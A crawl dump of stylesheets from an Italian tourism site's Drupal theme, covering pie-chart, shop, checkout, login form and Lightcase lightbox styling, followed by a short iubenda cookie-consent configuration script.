.test-pager.dark2 a.selected     { width:14px; height:14px; text-decoration: none; background:#999; border:0px solid rgba(255,255,255,0.0); margin-bottom:-2px; outline: 0; }

--- FILE ---
content_type: text/css
request_url: https://www.vareseturismo.it/sites/all/themes/avisione/css/jquery.easy-pie-chart.css?t6stwx
body_size: 401
content:
.bgx{
	width:70%;
}

.chart{
	font-family:"PT Sans";
	font-size:40px;
	font-weight:300;
	color:#fff;
	padding-bottom:30px;
}
.charttext{
	text-align:center;
	font-family:"PT Sans";
	Font-Size:18px;
	font-weight:400;
	color:#fff;

}

.easyPieChart {
    position: relative;
    text-align: center;
}

.easyPieChart canvas {
    position: absolute;
    top: 0;
    left: 0;
}


.piedark{color:#222;}
.charttext2{
	text-align:center;
	font-family:"PT Sans";
	Font-Size:18px;
	font-weight:400;
	color:#222;
}


--- FILE ---
content_type: text/css
request_url: https://www.vareseturismo.it/sites/all/themes/avisione/css/update.css?t6stwx
body_size: 17255
content:
#sectionfacts-c, #sectionaddress-c, #woodsection {
	background: none;
}
.dark ul.squares li h4 {
    color: #999;
    margin-bottom: 10px;
    margin-top: 20px;
}
.dark ul.squares li h4:hover {
	color: #fff;
}
.dark ul.squares li a {
    color: #999;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}

@media (min-width: 992px) {
    .dark  ul.squaresli:first-child {
        border-left: 1px solid rgba(255, 255, 255, 0.05);
    }
}
.dark  ul.squares li {
    border-right: 0px;
    border-bottom: 1px solid rgba(255, 255, 255, 0.05);
    padding-top: 60px;
    padding-bottom: 60px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    -ms-transition: 0.5s;
    -o-transition: 0.5s;
    transition: 0.5s;
}
@media (min-width: 992px) {
    .dark  ul.squares li {
        border-right: 1px solid rgba(255, 255, 255, 0.05);
        border-bottom: 0px;
    }
}
.main section.page3, section.page3 .bgwhite {
    background-color: transparent !important;
}
.main > section:last-child {
    background: #222;
}
.formstyle.mt10.form-textarea {
    margin-top: 10px;
}
.percent25 figure img {
    height: auto;
}
.darksection form.webform-client-form input[type=submit] {
    background: #c1bf94;
    border-radius: 0px;
    border: 0px;
    font-size: 16px;
    color: #fff;
    padding: 10px 20px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.darksection form.webform-client-form input[type=submit]:hover {
  background: #ff6633;
  color: #fff;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s;
}
.navigation.white .burgerbar {
    display: block;
    width: 20px;
    height: 4px;
    margin-bottom: 2px;
    padding: 0;
    background: #fff;
}

.navigation.dark .burgerbar {
    display: block;
    width: 20px;
    height: 4px;
    margin-bottom: 2px;
    padding: 0;
    background: #555d68;
}
.cwhite form.webform-client-form input[type=submit] {
    background: transparent;
    border: 2px solid #fff !important;
    border-radius: 0px;
    font-size: 14px;
    color: #fff !important;
    padding: 13px 20px 10px 20px;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.cwhite form.webform-client-form input[type=submit]:hover {
  background: white !important;
  border: 2px solid white !important;
  color: black !important;
  -webkit-transition: 0.5s;
  -moz-transition: 0.5s;
  transition: 0.5s; }
.fold-content .percent25, .fold-content .percent50, .hfull .cover-job {
    height: 100%;
}
.hfull .cover-job {
    background-position: center center;
    background-size: cover;
}
.roundbutton-grey {
    border-radius: 100px !important;
    border: 3px solid #999 !important;
    background: transparent;
    color: #999;
    padding: 10px 40px !important;
    font-weight: bold;
}
.roundbutton-grey:hover {
    border: 3px solid #fff !important;
}
#footer-bottom {
    background-position: center top;
}
#mixItUp .mainwrap img {
    width: 100%;
}
.comment-form label {
    display: none;
}
textarea.mt20 {
    margin-top: 20px;
}
.user-picture img {width: 100%;height: auto;}
.col-md-12 .divider.bglight3 {
    margin-bottom: 20px;
}
.indented {
    margin-left: 0;
}
.compull {
    float: none;
}
.mtb100 {
    overflow: hidden;
}
ul.pager li a {
    display: block;
    height: 25px;
    background: #ccc;
    color: #fff;
    padding: 2px 8px;
    border-radius: 2px;
}
ul.pager li a:hover {
    background: #1abc9c;
}
ul.pager li {
    float: left;
    margin-right: 3px;
}
ul.pager li.pager-current {
    background: #1abc9c;
    color: #fff;
    height: 25px;
    padding: 2px 8px;
    border-radius: 2px;
}
#sidecontent .block > .col-md-12:not(:first-child) {
    margin-top: 50px;
}
.quicktabs-tabs.quicktabs-style-nostyle li {
    float: left;
    padding: 0;
}
.page-sidebar-tabs .quicktabs-tabs.quicktabs-style-nostyle li {
    padding: 15px 0;
}
.quicktabs-tabs.quicktabs-style-nostyle {
    overflow: hidden;
    border-bottom: 1px solid #ddd;
}
.quicktabs-tabs.quicktabs-style-nostyle li.active a {
    border-bottom: 2px solid #333 !important;
    background: transparent;
    border-left: 0px !important;
    border-right: 0px !important;
    border-top: 0px !important;
    color: #333;
    text-transform: uppercase;
    cursor: default;
}
.quicktabs-tabs.quicktabs-style-nostyle li a {
    color: #ccc;
    font-weight: bold;
    border-radius: 0;
    border-bottom: 2px solid transparent;
    border-left: 0px;
    border-right: 0px;
    border-top: 0px;
    margin: 0px 0px 0px -1px;
    padding: 15px;
    white-space: nowrap;
    text-transform: uppercase;
}
.col-md-3 .leftmenu {
    text-align: right;
}
.leftmenu .quicktabs-tabs.quicktabs-style-nostyle li, .leftmenu .sidethumb {
    float: right;
}
.leftmenu .sidethumb {
    margin-right: auto;
    margin-left: 20px;
}
ul.links li, ul.tabs.primary li{
    float: left;
    margin-right: 20px;
}
.comment-form span.username, .comment-form a.username {
    position: absolute;
    top: 50px;
    left: 20px;
}
.block .comment-form {
    position: relative;
}
.mt17.form-textarea {
    margin-top: 17px;
}
.colors .color span {
    border: 1px solid #e8e9eb;
}
.view_details2.viewright a, .view_details2 a {
    color: #fff;
}
.view_details2.viewright a:hover {
    color: #f56060;
}
.view_details2.viewright:hover a, .view_details2:hover a {
    color: #f56060;
}
.block-simplenews label {
    display: none;
}
.block-simplenews input[type=submit].newsletterbtn {
    height: 50px;
    background-color: #999;
    color: #fff;
    border-radius: 0px;
    border: 0px;
    position: relative;
    top: -50px;
    float: right;
    font-size: 14px;
    text-transform: uppercase;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
.footer .block-simplenews input[type=submit].newsletterbtn {
    height: 42px;
    top: -42px;
}
.block-simplenews input[type=submit].newsletterbtn:hover {
    background-color: #1abc9c;
}
.colorsquares .color, .sizesquares li {
    margin-right: 3px;
}
form.commerce-add-to-cart label {
    width: 100%;
}
form.commerce-add-to-cart #edit-quantity{
    background: transparent;
    border: 1px solid #444;
    color: #fff;
    height: 40px;
    position: relative;
    z-index: 2;
    float: left;
    width: 100%;
    margin-bottom: 20px;
    padding-left: 20px;
    padding-right: 10px;
}
form.commerce-add-to-cart input[type=submit] {
    width: 100%;
    border: 1px solid #444;
    background: transparent;
    border-radius: 0;
    color: #666;
    text-transform: uppercase;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    white-space: nowrap;
    padding: 10px 12px;
    font-size: 14px;
    font-family: 'proxima_nova_rgbold';
}
form.commerce-add-to-cart input[type=submit]:hover {
    border: 1px solid #fff;
    color: #fff;
}
span.clight {
    float: left;
    margin-right: 10px;
}
.colorsquares li {
    display: inline-block;
    width: 30px;
    height: 30px;
    background: #333;
    border: 1px solid #444;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
a.btnaddtocart, .col-xs-6 .commerce-add-to-cart input[type=submit] {
    display: block;
    width: 100%;
    border: 1px solid #ddd;
    background: transparent;
    border-radius: 0;
    color: #666;
    text-transform: uppercase;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
}
a.btnaddtocart i {
    font-style: normal;
    position: relative;
    top: -5px;
}
a.btnaddtocart span {
    font-size: 22px;
    line-height: 33px;
}
a.btnaddtocart:hover, a.btnaddtocart:focus, .col-xs-6 .commerce-add-to-cart input[type=submit]:focus, .col-xs-6 .commerce-add-to-cart input[type=submit]:hover {
    background: #1abc9c;
    border: 1px solid #1abc9c;
    color: #fff; 
}
.col-xs-6 .commerce-add-to-cart input[type=submit] {
    margin-top: 5px;
    padding: 12px 12px;
}
.product-sidebox .sidebox-btns a.btnfav {
    display: block;
    float: right;
    width: auto;
    border: 1px solid #444;
    background: transparent;
    border-radius: 0;
    color: #666;
    text-transform: uppercase;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    padding: 12px;
}
.product-sidebox .sidebox-btns a.btnfav i {
    font-style: normal;
    position: relative;
}
.product-sidebox .sidebox-btns a.btnfav:hover,
.product-sidebox .sidebox-btns a.btnfav:focus {
    border: 1px solid #fff;
    color: #fff;
}
.commerce-add-to-cart .field-name-field-choose-size {
    width: 40%;
    float: left;
}
.commerce-add-to-cart .form-item-quantity {
    width: 50%;
    float: right;
}
select#edit-line-item-fields-field-choose-size-und {
    height: 38px;
    width: auto;
    padding: 0;
    color: #fff;
    line-height: 30px;
    text-transform: uppercase;
    font-size: 11px;
    background: transparent;
    border: 1px solid #28e1bd;
    border-radius: 0px;
}
select#edit-line-item-fields-field-choose-size-und option {
    color: #333;
}
select#edit-line-item-fields-field-choose-size-und option:focus {
    color: #fff;
}
.col-xs-6 .commerce-add-to-cart .field-name-field-choose-size {
    display: none;
}
.commerce-line-item-views-form table, #commerce-checkout-form-checkout .view-content table, #edit-checkout-review table {
    width: 100%;
    border: 1px solid #ddd;
    margin-bottom: 20px;
}
.commerce-line-item-views-form table input[type=submit], #commerce-checkout-form-checkout input[type=submit]{
    padding: 10px 12px;
    border: 1px solid #ddd;
    background: transparent;
    border-radius: 0;
    color: #666;
    text-transform: uppercase;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    margin-left: 10px;
    font-family: 'proxima_nova_rgbold';
}
.commerce-line-item-views-form table input[type=submit]:hover, #commerce-checkout-form-checkout input[type=submit]:hover {
    background: #1abc9c;
    border: 1px solid #1abc9c;
    color: #fff; 
}
.commerce-line-item-views-form table input[type=text] {
    border: 1px solid #ddd;
    height: 36px;
    text-align: center;
}
.view-content table thead {
    margin-bottom: 20px;
    border-bottom: 1px solid #ddd;
}
.view-content table thead tr {
    height: 38px;
}
.view-commerce-cart-form tr, .view-commerce-cart-summary tr {
    vertical-align: middle;
}
.view-content table th, .view-content table td {
    text-align: center;
}
#commerce-checkout-form-checkout input[type=text], #commerce-checkout-form-checkout select {
    border: 1px solid #ddd;
    height: 30px;
}
#addressfield-wrapper select {
    margin-bottom: 20px;
    height: 30px;
}
#commerce-checkout-form-checkout input[type=text] {
    margin-bottom: 20px;
}
#commerce-checkout-form-review input[type=submit] {
    padding: 10px 12px;
    border: 1px solid #ddd;
    background: transparent;
    border-radius: 0;
    color: #666;
    text-transform: uppercase;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    margin-left: 10px;
    font-family: 'proxima_nova_rgbold';
}
#commerce-checkout-form-review input[type=submit]:hover {
    background: #1abc9c;
    border: 1px solid #1abc9c;
    color: #fff; 
}
.carousel li img {
    height: auto;
}
.block-views.ch500 .last .col-md-6.col-sm-6 {
    float: right;
}
li.basket-white .cart {
    width: 390px;
    background: white;
    padding: 20px 10px;
    border-radius: 0px;
    color: #666;
    border: 1px solid rgba(0, 0, 0, 0.15) !important;
    box-shadow: 0 6px 12px rgba(0, 0, 0, 0.176) !important;
}
li.basket-white td.name {
    display: inline;
    color: #222;
    white-space: normal;
    padding: 0px;
    background: transparent;
    padding: 2px;
    font-size: 12px;
}
li.basket-white td.price, .cart .ajax-shopping-cart-total {
    font-weight: bold;
}
.cart .ajax-shopping-cart-table th {
    font-size: 12px;
}
.cart h2 {
    color: #999 !important;
    text-transform: uppercase;
    font-weight: bold;
    font-size: 14px;
}
.cart td.remove-from-cart {
    display: none;
}
.cart table {
    width: 100%;
    margin-bottom: 26px;
}
.ajax-shopping-cart-checkout a {
    border: 1px solid #ccc;
    background: #fff;
    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18);
    border-radius: 0px;
    padding: 10px 10px;
    font-size: 14px;
    text-transform: uppercase;
    color: #333;
}
.csearch form input[type=text] {
  border: 0px;
  box-shadow: none;
  border-radius: 0;
  border-bottom: 2px solid #ccc;
  font-family: proxima_novalight;
  font-size: 30px;
  height: 100px;
  width: 100%;
  color: #999;
  -webkit-transition: 0.4s;
  -moz-transition: 0.4s;
  transition: 0.4s; 
}
.search_block {
    position: relative;
}
.search_block .ti-search {
    position: absolute;
    right: 10px;
    bottom: 10px;
    color: #999;
    z-index: 0;
}
.search_block input[type=submit] {
    position: absolute;
    border: none;
    right: 0;
    height: 100px;
    top:0;
    background: transparent;
    z-index: 99;
    color: transparent;
}
.search_block .ti-search:hover {
    color: #333;
}
.search_block input[type=submit]:hover {
    background: transparent;
    border: none;
    color: transparent;
}
.page-404 form input[type=text], .page-search form input[type=text] {
    background: #f5f5f5;
    border: 0px;
    display: block;
    height: 50px;
    width: 100%;
    box-shadow: none;
    border: 0px;
    border-radius: 30px;
    font-size: 18px;
    font-family: proxima_novalight;
    color: #999;
    float: left;
    padding-left: 30px;
    -webkit-transition: 0.4s;
    -moz-transition: 0.4s;
    transition: 0.4s;
}
.page-search form input[type=text] {
    background: #fff;
}
.page-404 form input[type=submit], .page-search form input[type=submit], .comingsoon form input[type=submit]{
    display: block;
    height: 40px;
    padding: 0 20px;
    background-color: #1abc9c;
    font-size: 16px;
    color: #117964;
    border: 1px solid #17a689;
    border-radius: 30px;
    float: right;
    position: absolute;
    top: 5px;
    right: 5px;
    -webkit-transition: 0.3s;
    -moz-transition: 0.3s;
    -ms-transition: 0.3s;
    -o-transition: 0.3s;
    transition: 0.3s;
}
.page-404 form, .page-search form, .comingsoon form {
    position: relative;
}
.page-404 form input[type=text]:focus {
  background: #efefef;
  border: 0px;
}
.page-404 form input[type=submit]:hover, .page-404 form input[type=submit]:focus,
.comingsoon form input[type=submit]:hover, .comingsoon form input[type=submit]:focus {
    color: #fff;
    outline: 0;
}
.search-snippet strong {
    background: #1abc9c;
    color: #fff;
    font-weight: normal;
}
.md-item-wrap a {
    text-transform: uppercase;
}
.md-item-wrap a:hover {
    background: white;
    border: 2px solid white;
    color: black !important;
    -webkit-transition: 0.5s;
    -moz-transition: 0.5s;
    transition: 0.5s;
}
.md-item-wrap .hover-green a:hover {
    background: #1abc9c;
    border: 1px solid #1abc9c;
    color: #fff !important;
}
.md-item-wrap .hover-blue a:hover {
    background: #55c7f6;
    border: 1px solid #55c7f6;
    color: #fff !important;
}
.leftsidemenu .copyr {
    bottom: 10px;
}
ul.tabs.primary {
    overflow: hidden;
    margin-bottom: 20px;
}
.block-system form#user-login input[type=text],form#user-login input[type=password],
form#user-register-form input[type=text],form#user-register-form input[type=email],
.block-system form#user-pass input[type=text]
{
    height: 40px;
    border: 1px solid #ccc;
    border-radius: 0px;
    padding-left: 5px;
}
.block-system form#user-login .form-item, form#user-register-form .form-item, .block-system form#user-pass .form-item{
    margin-bottom: 20px;
}
.block-system form#user-login input[type=submit], form#user-register-form input[type=submit],
.block-system form#user-pass input[type=submit]{
    border: 1px solid #ccc;
    background: #fff;
    box-shadow: 0px 0px 3px rgba(0, 0, 0, 0.18);
    border-radius: 0px;
    padding: 10px 25px;
    font-size: 14px;
    text-transform: uppercase;
}
.block-system form#user-login input[type=submit]:hover,form#user-register-form input[type=submit]:hover,
.block-system form#user-pass input[type=submit]:hover {
    background: #eee;
    border: 1px solid #adadad;
}
#views-form-commerce-cart-form-default .form-actions input[type=submit] {
	padding: 10px 12px;
    border: 1px solid #ddd;
    background: transparent;
    border-radius: 0;
    color: #666;
    text-transform: uppercase;
    -webkit-transition: 0.2s;
    -moz-transition: 0.2s;
    -ms-transition: 0.2s;
    -o-transition: 0.2s;
    transition: 0.2s;
    margin-left: 10px;
    font-family: 'proxima_nova_rgbold';
}
#views-form-commerce-cart-form-default .form-actions input[type=submit]:hover {
	background: #1abc9c;
    border: 1px solid #1abc9c;
    color: #fff; 
}
#commerce-checkout-form-checkout fieldset label {
	width: 100%;
}
#commerce-checkout-form-checkout input[type=submit]:first-child {
	margin-left: 0;
}

--- FILE ---
content_type: text/css
request_url: https://www.vareseturismo.it/sites/all/themes/avisione/plugins/lightcase/css/lightcase-max-640.css
body_size: 4005
content:
/*
 * Lightcase - jQuery Plugin
 * The smart and flexible Lightbox Plugin.
 *
 * @author		Cornel Boppart <cornel@bopp-art.com>
 * @copyright	Author
 *
 * @version		2.0.3 (21/03/2015)
 */

/* Reduced layout for small devices */
@media screen and (max-width: 640px) {

	.lightcase-open body {
		padding: 55px 0 70px 0;
	}

	.lightcase-open body > *:not([id*=lightcase-]) {
		position: fixed !important;
		top: -9999px !important;

		width: 0 !important;
		height: 0 !important;

		overflow: hidden !important;
	}

	/* Overlay */
	#lightcase-overlay {
		background: #333;
	}

	/* Loading */
	#lightcase-loading {
		color: #aaa;
	}

	/* Case */
	#lightcase-case {
		font-family: arial, sans-serif;
		font-size: 13px;
		line-height: 18px;
		text-align: left;

		text-shadow: 0 0 10px rgba(0,0,0,0.5);
	}

	#lightcase-case:not([data-type=image]):not([data-type=video]):not([data-type=flash]):not([data-type=error]),
	#lightcase-case:not([data-type=image]):not([data-type=video]):not([data-type=flash]):not([data-type=error]) .lightcase-contentInner,
	#lightcase-case:not([data-type=image]):not([data-type=video]):not([data-type=flash]):not([data-type=error]) .lightcase-inlineWrap {
		position: relative !important;

		top: auto !important;
		left: auto !important;

		width: auto !important;
		height: auto !important;

		margin: 0 !important;
		padding: 0 !important;

		border: none;
		background: none;
	}

	/*
	 * Content - Extend with further selectors and colors in case you
	 * have elements like <ul>, <li>, <span> or similar displayed in lightcase.
	 */
	#lightcase-case .lightcase-content h1,
	#lightcase-case .lightcase-content h2,
	#lightcase-case .lightcase-content h3,
	#lightcase-case .lightcase-content h4,
	#lightcase-case .lightcase-content h5,
	#lightcase-case .lightcase-content h6,
	#lightcase-case .lightcase-content p {
		color: #aaa;
	}

	/* Additional info */
	#lightcase-case .lightcase-info {
		padding-left: 15px;
		padding-right: 15px;
	}
	#lightcase-case:not([data-type=image]):not([data-type=video]):not([data-type=flash]):not([data-type=error]) .lightcase-info {
		position: static;
	}

	#lightcase-case:not([data-type=image]):not([data-type=video]):not([data-type=flash]):not([data-type=error]) .lightcase-content {
		padding: 15px;
		border: none;
		background: none;

		-webkit-box-shadow: none;
		-moz-box-shadow: none;
		-o-box-shadow: none;
		box-shadow: none;
	}
	#lightcase-case:not([data-type=image]):not([data-type=video]):not([data-type=flash]):not([data-type=error]) .lightcase-contentInner,
	#lightcase-case:not([data-type=image]):not([data-type=video]):not([data-type=flash]):not([data-type=error]) .lightcase-contentInner > * {
		width: 100% !important;
		max-width: none !important;
	}

	/*
	 * Set auto height to each element except iframes, because of that
	 * those cannot have a natural/native height and it must be especially defined.
	 */
	#lightcase-case:not([data-type=image]):not([data-type=video]):not([data-type=flash]):not([data-type=error]) .lightcase-contentInner > *:not(iframe) {
		height: auto !important;
		max-height: none !important;
	}

	/* Navigation */
	.lightcase-open #lightcase-nav[data-ispartofsequence]:before {
		content: '';
		position: fixed;
		z-index: 9998;
		right: 0;
		bottom: 0;
		left: 0;
		height: 55px;

		background: rgba(55,55,55,0.9);
	}

	#lightcase-nav a {
		position: fixed;
		z-index: 9999;
		bottom: 15px;

		outline: none;
		cursor: pointer;
		font-size: 24px;
	}
	#lightcase-nav a:hover {
		text-shadow: 0 0 15px #fff;
	}

	/* Icon positioning */
	#lightcase-nav .lightcase-icon-close {
		position: absolute;
		z-index: 9997;
		top: 15px;
		right: 15px;

		opacity: 0;
	}

	#lightcase-nav .lightcase-icon-pause,
	#lightcase-nav .lightcase-icon-play {
		left: 50%;
		margin-left: -0.5em;
	}
	#lightcase-nav .lightcase-icon-prev {
		left: 15px;
	}
	#lightcase-nav .lightcase-icon-next {
		right: 15px;
	}

	/* Error message */
	#lightcase-case p.lightcase-error {
		padding: 30px 0;
		font-size: 17px;
		text-align: center;
		
		white-space: nowrap;
		overflow: hidden;
		text-overflow: ellipsis;

		color: #aaa;
	}

}

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/77957757.js
body_size: -242
content:
_iub.csRC = { consApiKey: '5vTa6nNOfqv5VdSDvuOLTftXXIR7LR4y', showBranding: false, publicId: 'af905d6c-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [2,4,7,3,1,5];
_iub.cpUpd = 1753109179;
_iub.csT = 0.3;
_iub.googleConsentModeV2 = true;
_iub.totalNumberOfProviders = 5;
